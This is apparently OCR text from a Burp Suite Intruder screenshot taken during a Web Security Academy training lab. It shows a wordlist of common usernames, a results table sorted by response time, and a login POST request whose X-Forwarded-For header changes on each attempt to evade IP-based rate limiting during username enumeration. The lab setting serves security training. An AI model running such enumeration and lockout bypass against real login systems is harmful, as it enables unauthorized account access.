 Payload Sets
Start attack
You can define one or more paylo
each payload type can be customized
in different ways.
Payload set: 2
Payload type: Simple list
Payload Options [Simple li
This payload type lets you configu
Paste
Load ...
Remove
Clear
root
admin
test
guest
info
adm
mysql
user
administrator
oracle
Add
Enter a new item
Add from list ...
Payload Processing
You can define rules to perform va
Add
Edit
Remove
Up
Down
Enabled
6. Intruder attack of ac3e1f6f1f2cbf1f8022155d005700e6.web-security-academy.net - Temporary attack...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Response received Error Timeout Length
2 504 admin 200 301 3103
3 505 test 200 292 3103
8 510 user 200 285 3103
4 506 guest 200 281 3103
5 507 info 200 281 3103
9 511 administrator 200 278 3103
7 509 mysql 200 276 3103
19 521 acceso 200 256 3103
6 508 adm 200 254 3103
1 503 root 200 249 3103
25 527 ad 200 221 3103
26 528 adam 200 218 3103
18 520 academico 200 211 3103
16 518 vagrant 200 207 3103
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac3e1f6f1f2cbf1f8022155d005700e6.web-security-academy.net
3 Cookie: session=kJmDPZyDOgpLq73vcDqITkbJwOgl34Id
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 X-Forwarded-For: 504
Search...
0 matches
Finished